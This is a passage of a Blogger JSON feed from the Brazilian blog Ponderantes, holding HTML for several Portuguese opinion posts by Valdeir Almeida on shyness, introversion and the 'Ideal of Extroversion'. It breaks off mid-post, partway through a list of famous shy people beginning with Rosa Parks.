href=\"https:\/\/www.ponderantes.com.br\/2019\/03\/timidas-verdades.html\" target=\"_blank\"\u003Enatural introversão\u003C\/a\u003E –, a inibição é apreendida. Embora os tímidos sejam quietos, tal característica \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003Enão configura medo nem vergonha\u003C\/a\u003E. Esses sentimentos, entretanto, podem ser suscitados diante das imposições externas para reprimirem-se e assimilarem elementos do comportamento dominante, isto é, agirem como \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/02\/extrovertidas-verdades.html\" target=\"_blank\"\u003Eextrovertidos\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe o tímido ceder às pressões, passará por um doloroso processo iniciado com a \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html\" target=\"_blank\"\u003Eautonegação\u003C\/a\u003E. Em seguida, tentará interpretar o personagem oposto ao da sua realidade. Finalmente, sentirá frustração, pois é um papel que ele não tem condições temperamentais para encenar. Caso não se nutra de amor próprio,  será acometido por depressão e tenderá a isolar-se socialmente.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2QdnEuzXcuHATMTOxaQu3lrMmrvHGu8JMwv5JFMgrjQ5Nc_tpG8mpQNGlzKsPpfARKPvtWpiBpYalOQcrd_7NCgPQpDPlrzjd-Jmo613wQvxIk-htJx6E_ZS7CDdglL362Au6yyV-T6J\/s1600\/Por+que+muitos+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos%252C+olhinho.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"232\" data-original-width=\"419\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2QdnEuzXcuHATMTOxaQu3lrMmrvHGu8JMwv5JFMgrjQ5Nc_tpG8mpQNGlzKsPpfARKPvtWpiBpYalOQcrd_7NCgPQpDPlrzjd-Jmo613wQvxIk-htJx6E_ZS7CDdglL362Au6yyV-T6J\/s200\/Por+que+muitos+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos%252C+olhinho.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nA partir daí, o tímido, anteriormente de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/02\/fama-e-timidez-o-falso-paradoxo.html\" target=\"_blank\"\u003Ebem consigo mesmo\u003C\/a\u003E, transformar-se-á em um retraído, vitimado pelo “\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/03\/o-ideal-da-extroversao.html\" target=\"_blank\"\u003EIdeal da Extroversão\u003C\/a\u003E”. Quem não compreende a situação, “diagnosticará” o quadro como “sintoma” da timidez. E, em vez de oferecer solidariedade e carinho, intensificará o julgamento: “Está vendo? Todo tímido é assim, acanhado, envergonhado, recluso.”\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO psicanalista Donald Winnicott (citado por Anthony Storr em \u003Ci\u003ESolidão, a Conexão com o Eu\u003C\/i\u003E) conceitua essa espécie de retraimento como “uma organização defensiva que implica uma expectativa de perseguição.” Ou seja, o introvertido sofre as consequências psicoemocionais da incompreensão e da ansiedade: vive em alerta constante para proteger-se do próximo ato de discriminação.\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E(Texto de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt; text-indent: 35.4pt;\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuWob4RYvy19J_27fPm-c0OxPSNjIFtRmdS93f9Rnb9U_pLca2t2eq2XKbvP_3WjZbGYeWiPcdulTrTkqJgBnwRBE8Db9GWeDythzdRwQfRTUb6Ow2jQxDdEBf3hQh9276tfTtGr4l_ps\/s1600\/Diferen%25C3%25A7as+entre+introvers%25C3%25A3o+e+inibi%25C3%25A7%25C3%25A3o.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"402\" data-original-width=\"1025\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuWob4RYvy19J_27fPm-c0OxPSNjIFtRmdS93f9Rnb9U_pLca2t2eq2XKbvP_3WjZbGYeWiPcdulTrTkqJgBnwRBE8Db9GWeDythzdRwQfRTUb6Ow2jQxDdEBf3hQh9276tfTtGr4l_ps\/s640\/Diferen%25C3%25A7as+entre+introvers%25C3%25A3o+e+inibi%25C3%25A7%25C3%25A3o.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cb\u003EEste texto integra a série de postagens\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificandoa timidez\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/8942839773937399116\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8942839773937399116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8942839773937399116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html","title":"Por que muitos tímidos tornam-se retraídos"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSM3pA7c0q8fxDCM740PJe0aWyy5DKp9ExGMdwE72d1Xz763AZaKo8eGM4uVdXZwdy58UtWEs3XgHSLrRySLZmfrk8XOuOzxFphe8ZISb_U2LCWFDLn8XhPoPpQD2we57xlunM-jhJmo\/s72-c\/Por+que+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-4781029375717438274"},"published":{"$t":"2020-03-10T11:30:00.000-03:00"},"updated":{"$t":"2020-04-29T09:19:53.234-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"O Ideal da Extroversão"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EOs tímidos são responsáveis por algumas das ideias que revolucionaram a humanidade, ainda assim são relegados a personalidades de segunda classe\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggn2HdCZx7rGjSo_k6VYQ4cxuKF2ayhTrEOOTtK9TWpqFpIZN6EiJEGDsgkpa4PjtMfauUrvWj-IcKE-9n9f469CU7U_3LSJCMK7hQ_OLT5Q33gkrxt89NMHsDxTVWsXU1sF6f3xdFnfK_\/s1600\/cartoon-1099728_1920.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1515\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggn2HdCZx7rGjSo_k6VYQ4cxuKF2ayhTrEOOTtK9TWpqFpIZN6EiJEGDsgkpa4PjtMfauUrvWj-IcKE-9n9f469CU7U_3LSJCMK7hQ_OLT5Q33gkrxt89NMHsDxTVWsXU1sF6f3xdFnfK_\/s320\/cartoon-1099728_1920.jpg\" width=\"303\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u0026nbsp;“O Ideal da\nExtroversão” expõe a discriminação contra os tímidos\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-size: 13.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EGrande parte das sociedades ocidentais convencionou o extrovertido como padrão de comportamento. Ao estudar o tema, Susan Cain, autora do best-seller \u003Ci\u003EO Poder dos Quietos\u003C\/i\u003E, cunhou o termo “O Ideal da Extroversão”.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTrata-se de uma expressão representativa do sistema de crenças, responsáveis por instituir um\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003E modelo ideal a\u003C\/a\u003E ser perseguido: o da pessoa \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/02\/extrovertidas-verdades.html\" target=\"_blank\"\u003Egregária \u003C\/a\u003Eque “se sente confortável com a luz dos holofotes.”\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA3eHqgo53oA_0TszOXK0m3ecOexTFH0wXpHNY-fChJdgoich4AquVH35w3SRXNN9_DlL-WeyXvJws2NpdpKcMNCQNjU1DWarv6VKfDN0vizVbGKzjszTQ4ikBOqf0NvZFNAeiNVIl2Mwe\/s1600\/Ideal+da+Extrovers%25C3%25A3o+OLHINHO.PNG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"218\" data-original-width=\"321\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA3eHqgo53oA_0TszOXK0m3ecOexTFH0wXpHNY-fChJdgoich4AquVH35w3SRXNN9_DlL-WeyXvJws2NpdpKcMNCQNjU1DWarv6VKfDN0vizVbGKzjszTQ4ikBOqf0NvZFNAeiNVIl2Mwe\/s320\/Ideal+da+Extrovers%25C3%25A3o+OLHINHO.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNesse sentido, constitui-se paradoxal o discurso segundo o qual é preciso \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/11\/vejo-flores-em-voce-o-respeito-as.html\" target=\"_blank\"\u003Evalorizar a individualidade\u003C\/a\u003E, para convivermos harmonicamente em sociedade. Isso porque seleciona-se e prestigia-se, a rigor, apenas uma espécie de indivíduo, o extrovertido, em detrimento dos demais.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMesmo relegados à personalidade de “segunda classe”, a \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/02\/fama-e-timidez-o-falso-paradoxo.html\" target=\"_blank\"\u003Econtribuição dos introvertidos é vasta\u003C\/a\u003E. Graças e eles, a humanidade usufrui de algumas das maiores ideias. Entre tantos exemplos, estão os girassóis de Van Gogh, os noturnos de Chopin, o Google, as teorias da evolução, da gravidade e da relatividade.\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E(Texto de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt; text-indent: 35.4pt;\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-indent: 35.4pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cb\u003EEste texto integra a série de postagens\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificandoa timidez\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/4781029375717438274\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/o-ideal-da-extroversao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/4781029375717438274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/4781029375717438274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/o-ideal-da-extroversao.html","title":"O Ideal da Extroversão"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggn2HdCZx7rGjSo_k6VYQ4cxuKF2ayhTrEOOTtK9TWpqFpIZN6EiJEGDsgkpa4PjtMfauUrvWj-IcKE-9n9f469CU7U_3LSJCMK7hQ_OLT5Q33gkrxt89NMHsDxTVWsXU1sF6f3xdFnfK_\/s72-c\/cartoon-1099728_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-6386467135634572632"},"published":{"$t":"2020-03-01T23:18:00.000-03:00"},"updated":{"$t":"2020-04-28T14:33:53.748-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Timidez pelo mundo"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1pYaNuhXhcCXEbBfJIvmbrNNVms6gvODuVg_Hs3Lj-CyptZ5PUhILiuVQpN06HxG0cKTcEwzrFUKwdMvG_g5DwGcmD5DjUvjHTDfGsBIO_pPOkHhZ6h1uUxn6sZrguAKSCtsRgvAv-QY\/s1600\/acceptance-968460_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1131\" data-original-width=\"1600\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1pYaNuhXhcCXEbBfJIvmbrNNVms6gvODuVg_Hs3Lj-CyptZ5PUhILiuVQpN06HxG0cKTcEwzrFUKwdMvG_g5DwGcmD5DjUvjHTDfGsBIO_pPOkHhZ6h1uUxn6sZrguAKSCtsRgvAv-QY\/s320\/acceptance-968460_1920.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe em determinados países a timidez é depreciada, em outros é apreciada, segundo pesquisa realizada pela \u003Ca href=\"https:\/\/www.bbc.com\/mundo\/noticias-37298690\" target=\"_blank\"\u003EUniversidade de Stanford\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAs populações do Japão, Reino Unido e países nórdicos são mais propensas a terem cidadãos tímidos. Estes revelam-se como tais sem receios, nem culpa, pois consideram seu comportamento uma manifestação natural de sua identidade.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEssa naturalidade também está presente na Finlândia. Lá, os tímidos são valorizados pela sua alta capacidade de reflexão. Por essa razão, os finlandeses afirmam importar-se com “o silêncio das conversas” e dizem que \"uma palavra é suficiente para causar muitos problemas.\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJá no Brasil, como a maior parte da população é extrovertida, exige-se o mesmo das outras pessoas. Conforme \u003Ca href=\"https:\/\/www.catho.com.br\/carreira-sucesso\/colunistas\/noticias\/profissoes\/profissoes-para-pessoas-timidas\/\" target=\"_blank\"\u003Eespecialistas\u003C\/a\u003E, isso afeta negativamente a carreira dos tímidos, o que configura um desserviço, por serem eles “mais estáveis, comprometidos e focados. Além disso, todas as empresas precisam de profissionais extrovertidos e introvertidos, pois é a riqueza da diversidade que gera a perfeição.” (Texto de\u0026nbsp;\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os\u0026nbsp;\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nEste texto integra a série\u0026nbsp;\u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificando a Timidez\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/6386467135634572632\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/timidez-pelo-mundo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/6386467135634572632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/6386467135634572632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/timidez-pelo-mundo.html","title":"Timidez pelo mundo"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1pYaNuhXhcCXEbBfJIvmbrNNVms6gvODuVg_Hs3Lj-CyptZ5PUhILiuVQpN06HxG0cKTcEwzrFUKwdMvG_g5DwGcmD5DjUvjHTDfGsBIO_pPOkHhZ6h1uUxn6sZrguAKSCtsRgvAv-QY\/s72-c\/acceptance-968460_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-2137682624085045144"},"published":{"$t":"2020-02-26T23:46:00.000-03:00"},"updated":{"$t":"2020-04-28T10:36:00.483-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Fama e timidez, o falso paradoxo"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 14.0pt;\"\u003EPré-requisito\nimprescindível para conquistar o sucesso: entregar-se por inteiro. Tímidos\nalcançam seus ideais sem renegar sua timidez; extrovertidos sagram-se\nvitoriosos sem abandonar sua extroversão\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPh0nNk3hynAtz2FTG4r3J5h_q60QoZ_OdPzUVWScJV1S6LYLqK0vZ-eeXkAh9u3CIcth3cYq6hU96SIxD2mlftmxXEYoSPOGU6mlYmQflgEAvpugxlh20pdMurOoiSSwef0OjQ3rJy4g\/s1600\/spotlight-296834_1280.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"814\" data-original-width=\"1280\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPh0nNk3hynAtz2FTG4r3J5h_q60QoZ_OdPzUVWScJV1S6LYLqK0vZ-eeXkAh9u3CIcth3cYq6hU96SIxD2mlftmxXEYoSPOGU6mlYmQflgEAvpugxlh20pdMurOoiSSwef0OjQ3rJy4g\/s400\/spotlight-296834_1280.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara muitos, o título deste texto apresenta dois termos mutuamente excludentes. Fama pressupõe exposição pública, o maior pesadelo dos introvertidos. É interminável a lista de personalidades que contrariam esse \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003Epensamento dominante\u003C\/a\u003E. O prefixo \u003Ci\u003Eex\u003C\/i\u003E não consta em seus glossários de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/12\/como-ser-um-ex-extrovertido-para-tornar.html\" target=\"_blank\"\u003Esucesso\u003C\/a\u003E (ex-tímido, jamais). Sem necessitar lutar \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/04\/desalmados-subserviencia-opiniao-alheia.html\" target=\"_blank\"\u003Econtra si mesmos\u003C\/a\u003E, aprenderam a lidar com o público:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ERosa Parks\u003C\/b\u003E. Em 1955, foi presa após recusar-se a entregar seu lugar a uma pessoa de pele branca no transporte coletivo. Isso desencadeou protestos e a extinção das leis de segregação racial estadunidenses. Negra e costureira, Rosa tornou-se ícone 